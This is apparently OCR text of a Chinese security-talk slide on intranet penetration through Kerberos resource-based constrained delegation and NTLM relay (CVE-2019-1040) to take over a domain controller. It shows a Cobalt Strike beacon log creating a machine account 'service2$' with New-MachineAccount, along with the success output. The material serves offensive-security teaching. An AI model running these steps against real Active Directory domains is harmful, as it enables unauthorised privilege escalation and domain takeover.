 漏洞银行BUGBANK bilibili
大咖面对面
主讲：谢公子 | 深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
4 利用基于资源的约束性委派接管域控或权限提升
4.1.1 结合NTLM Relay接管域控(CVE-2019-1040)
• 首先创建一个机器用户：service2$ 密码为：root
[+] ----------------------------------------创建机器用户-------------------------------------------------
[*] Tasked beacon to import:
[*] Tasked beacon to run: New-MachineAccount -MachineAccount service2 -Password root (unmanaged)
[+] host called home, sent: 136715 bytes
[+] received output:
[+] New Machine account is Success! Account: service2$ , Password: root
漏洞银行 | BUGBANK
漏洞银行
BUGBANK